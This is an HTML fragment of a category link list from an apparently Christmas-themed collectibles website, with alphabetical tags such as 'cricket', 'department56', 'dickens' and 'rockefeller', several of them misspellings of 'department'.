	<li class="cat-item cat-item-2764"><a href="https://christmas-in-the-city.us/category/comes/" >comes</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://christmas-in-the-city.us/category/comiskey/" >comiskey</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://christmas-in-the-city.us/category/continuo/" >continuo</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://christmas-in-the-city.us/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-667 current-cat"><a href="https://christmas-in-the-city.us/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://christmas-in-the-city.us/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://christmas-in-the-city.us/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://christmas-in-the-city.us/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://christmas-in-the-city.us/category/cubbies/" >cubbies</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://christmas-in-the-city.us/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://christmas-in-the-city.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://christmas-in-the-city.us/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://christmas-in-the-city.us/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://christmas-in-the-city.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://christmas-in-the-city.us/category/davidsons/" >davidsons</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://christmas-in-the-city.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://christmas-in-the-city.us/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://christmas-in-the-city.us/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://christmas-in-the-city.us/category/deparment/" >deparment</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://christmas-in-the-city.us/category/depart/" >depart</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://christmas-in-the-city.us/category/departent/" >departent</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://christmas-in-the-city.us/category/departmdent/" >departmdent</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://christmas-in-the-city.us/category/departmeent/" >departmeent</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://christmas-in-the-city.us/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://christmas-in-the-city.us/category/department56/" >department56</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://christmas-in-the-city.us/category/departmentt/" >departmentt</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://christmas-in-the-city.us/category/departrment/" >departrment</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://christmas-in-the-city.us/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://christmas-in-the-city.us/category/dept56/" >dept56</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://christmas-in-the-city.us/category/deptarment/" >deptarment</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://christmas-in-the-city.us/category/deptartment/" >deptartment</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://christmas-in-the-city.us/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://christmas-in-the-city.us/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://christmas-in-the-city.us/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://christmas-in-the-city.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://christmas-in-the-city.us/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://christmas-in-the-city.us/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://christmas-in-the-city.us/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://christmas-in-the-city.us/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://christmas-in-the-city.us/category/duggar/" >duggar</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://christmas-in-the-city.us/category/earthcam/" >earthcam</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://christmas-in-the-city.us/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://christmas-in-the-city.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://christmas-in-the-city.us/category/ebbets/" >ebbets</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://christmas-in-the-city.us/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://christmas-in-the-city.us/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://christmas-in-the-city.us/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://christmas-in-the-city.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://christmas-in-the-city.us/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://christmas-in-the-city.us/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://christmas-in-the-city.us/category/ep01/" >ep01</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://christmas-in-the-city.us/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://christmas-in-the-city.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://christmas-in-the-city.us/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://christmas-in-the-city.us/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christmas-in-the-city.us/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://christmas-in-the-city.us/category/faced/" >faced</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://christmas-in-the-city.us/category/facing/" >facing</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://christmas-in-the-city.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://christmas-in-the-city.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://christmas-in-the-city.us/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://christmas-in-the-city.us/category/ferraras/" >ferrara&#039;s</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://christmas-in-the-city.us/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://christmas-in-the-city.us/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://christmas-in-the-city.us/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://christmas-in-the-city.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://christmas-in-the-city.us/category/flashpoint/" >flashpoint</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://christmas-in-the-city.us/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://christmas-in-the-city.us/category/flatiron/" >flatiron</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://christmas-in-the-city.us/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://christmas-in-the-city.us/category/foiled/" >foiled</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://christmas-in-the-city.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://christmas-in-the-city.us/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://christmas-in-the-city.us/category/frendoville/" >frendoville</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://christmas-in-the-city.us/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://christmas-in-the-city.us/category/gail/" >gail</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://christmas-in-the-city.us/category/germantown/" >germantown</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://christmas-in-the-city.us/category/gleaner/" >gleaner</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://christmas-in-the-city.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://christmas-in-the-city.us/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://christmas-in-the-city.us/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://christmas-in-the-city.us/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://christmas-in-the-city.us/category/hammerstein/" >hammerstein</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://christmas-in-the-city.us/category/happiest/" >happiest</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://christmas-in-the-city.us/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://christmas-in-the-city.us/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://christmas-in-the-city.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://christmas-in-the-city.us/category/hats/" >hats</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://christmas-in-the-city.us/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://christmas-in-the-city.us/category/heartbreak/" >heartbreak</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://christmas-in-the-city.us/category/hensley/" >hensley</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://christmas-in-the-city.us/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://christmas-in-the-city.us/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://christmas-in-the-city.us/category/herodes/" >herodes</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://christmas-in-the-city.us/category/herritage/" >herritage</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://christmas-in-the-city.us/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://christmas-in-the-city.us/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://christmas-in-the-city.us/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://christmas-in-the-city.us/category/hollys/" >holly&#039;s</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://christmas-in-the-city.us/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://christmas-in-the-city.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://christmas-in-the-city.us/category/homestead/" >homestead</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://christmas-in-the-city.us/category/homeworx/" >homeworx</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://christmas-in-the-city.us/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://christmas-in-the-city.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://christmas-in-the-city.us/category/huntington/" >huntington</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christmas-in-the-city.us/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://christmas-in-the-city.us/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://christmas-in-the-city.us/category/ideo/" >ideo</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://christmas-in-the-city.us/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://christmas-in-the-city.us/category/iloilo/" >iloilo</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://christmas-in-the-city.us/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://christmas-in-the-city.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://christmas-in-the-city.us/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://christmas-in-the-city.us/category/institute/" >institute</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://christmas-in-the-city.us/category/instrumental/" >instrumental</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://christmas-in-the-city.us/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://christmas-in-the-city.us/category/jaheim/" >jaheim</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://christmas-in-the-city.us/category/jamison/" >jamison</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christmas-in-the-city.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://christmas-in-the-city.us/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://christmas-in-the-city.us/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://christmas-in-the-city.us/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://christmas-in-the-city.us/category/jody/" >jody</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://christmas-in-the-city.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://christmas-in-the-city.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://christmas-in-the-city.us/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://christmas-in-the-city.us/category/kasfees/" >kasfees</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://christmas-in-the-city.us/category/katherines/" >katherine&#039;s</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://christmas-in-the-city.us/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://christmas-in-the-city.us/category/kenyans/" >kenyans</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://christmas-in-the-city.us/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://christmas-in-the-city.us/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://christmas-in-the-city.us/category/knit/" >knit</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://christmas-in-the-city.us/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christmas-in-the-city.us/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://christmas-in-the-city.us/category/laki/" >laki</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://christmas-in-the-city.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://christmas-in-the-city.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://christmas-in-the-city.us/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://christmas-in-the-city.us/category/latitia/" >latitia</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://christmas-in-the-city.us/category/lease/" >lease</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://christmas-in-the-city.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://christmas-in-the-city.us/category/lemax/" >lemax</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://christmas-in-the-city.us/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://christmas-in-the-city.us/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://christmas-in-the-city.us/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://christmas-in-the-city.us/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://christmas-in-the-city.us/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://christmas-in-the-city.us/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://christmas-in-the-city.us/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://christmas-in-the-city.us/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://christmas-in-the-city.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://christmas-in-the-city.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://christmas-in-the-city.us/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://christmas-in-the-city.us/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://christmas-in-the-city.us/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://christmas-in-the-city.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://christmas-in-the-city.us/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmas-in-the-city.us/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://christmas-in-the-city.us/category/luchows/" >luchow&#039;s</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://christmas-in-the-city.us/category/luigis/" >luigi&#039;s</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://christmas-in-the-city.us/category/macy/" >macy</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://christmas-in-the-city.us/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://christmas-in-the-city.us/category/maggies/" >maggies</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://christmas-in-the-city.us/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://christmas-in-the-city.us/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://christmas-in-the-city.us/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://christmas-in-the-city.us/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://christmas-in-the-city.us/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://christmas-in-the-city.us/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://christmas-in-the-city.us/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://christmas-in-the-city.us/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://christmas-in-the-city.us/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://christmas-in-the-city.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://christmas-in-the-city.us/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://christmas-in-the-city.us/category/masks/" >masks</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://christmas-in-the-city.us/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://christmas-in-the-city.us/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://christmas-in-the-city.us/category/maynila/" >maynila</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://christmas-in-the-city.us/category/mcallen/" >mcallen</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://christmas-in-the-city.us/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://christmas-in-the-city.us/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://christmas-in-the-city.us/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://christmas-in-the-city.us/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://christmas-in-the-city.us/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://christmas-in-the-city.us/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://christmas-in-the-city.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://christmas-in-the-city.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://christmas-in-the-city.us/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://christmas-in-the-city.us/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://christmas-in-the-city.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://christmas-in-the-city.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://christmas-in-the-city.us/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://christmas-in-the-city.us/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://christmas-in-the-city.us/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://christmas-in-the-city.us/category/moonlight/" >moonlight</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://christmas-in-the-city.us/category/moriahcity/" >moriahcity</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://christmas-in-the-city.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://christmas-in-the-city.us/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://christmas-in-the-city.us/category/multiply/" >multiply</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://christmas-in-the-city.us/category/murphys/" >murphy&#039;s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://christmas-in-the-city.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://christmas-in-the-city.us/category/new-mib/" >new-mib</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://christmas-in-the-city.us/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://christmas-in-the-city.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://christmas-in-the-city.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://christmas-in-the-city.us/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://christmas-in-the-city.us/category/nighthawks/" >nighthawks</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://christmas-in-the-city.us/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://christmas-in-the-city.us/category/northpole/" >northpole</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://christmas-in-the-city.us/category/northway/" >northway</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://christmas-in-the-city.us/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://christmas-in-the-city.us/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://christmas-in-the-city.us/category/overtime/" >overtime</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://christmas-in-the-city.us/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://christmas-in-the-city.us/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://christmas-in-the-city.us/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://christmas-in-the-city.us/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://christmas-in-the-city.us/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://christmas-in-the-city.us/category/passi/" >passi</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://christmas-in-the-city.us/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://christmas-in-the-city.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://christmas-in-the-city.us/category/penatonix/" >penatonix</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christmas-in-the-city.us/category/pentatonix/" >pentatonix</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://christmas-in-the-city.us/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://christmas-in-the-city.us/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://christmas-in-the-city.us/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://christmas-in-the-city.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://christmas-in-the-city.us/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://christmas-in-the-city.us/category/pixel/" >pixel</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://christmas-in-the-city.us/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://christmas-in-the-city.us/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://christmas-in-the-city.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://christmas-in-the-city.us/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://christmas-in-the-city.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://christmas-in-the-city.us/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://christmas-in-the-city.us/category/precinct/" >precinct</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://christmas-in-the-city.us/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://christmas-in-the-city.us/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://christmas-in-the-city.us/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://christmas-in-the-city.us/category/quebec/" >quebec</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://christmas-in-the-city.us/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://christmas-in-the-city.us/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://christmas-in-the-city.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://christmas-in-the-city.us/category/raredepart/" >raredepart</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://christmas-in-the-city.us/category/raredept/" >raredept</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://christmas-in-the-city.us/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://christmas-in-the-city.us/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://christmas-in-the-city.us/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://christmas-in-the-city.us/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://christmas-in-the-city.us/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://christmas-in-the-city.us/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://christmas-in-the-city.us/category/retired-mint/" >retired-mint-</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://christmas-in-the-city.us/category/retired-rare/" >retired-rare-</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://christmas-in-the-city.us/category/retiredvtg/" >retiredvtg</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://christmas-in-the-city.us/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://christmas-in-the-city.us/category/riverside/" >riverside</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://christmas-in-the-city.us/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://christmas-in-the-city.us/category/rockefeller/" >rockefeller</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://christmas-in-the-city.us/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://christmas-in-the-city.us/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://christmas-in-the-city.us/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://christmas-in-the-city.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://christmas-in-the-city.us/category/royally/" >royally</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://christmas-in-the-city.us/category/rtme/" >rtme</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://christmas-in-the-city.us/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://christmas-in-the-city.us/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://christmas-in-the-city.us/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://christmas-in-the-city.us/category/sals/" >sal&#039;s</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://christmas-in-the-city.us/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://christmas-in-the-city.us/category/salzburg/" >salzburg</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://christmas-in-the-city.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://christmas-in-the-city.us/category/santas/" >santas</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://christmas-in-the-city.us/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://christmas-in-the-city.us/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://christmas-in-the-city.us/category/schwartz/" >schwartz</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://christmas-in-the-city.us/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://christmas-in-the-city.us/category/scientist/" >scientist</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://christmas-in-the-city.us/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://christmas-in-the-city.us/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://christmas-in-the-city.us/category/seattle/" >seattle</a>
</li>
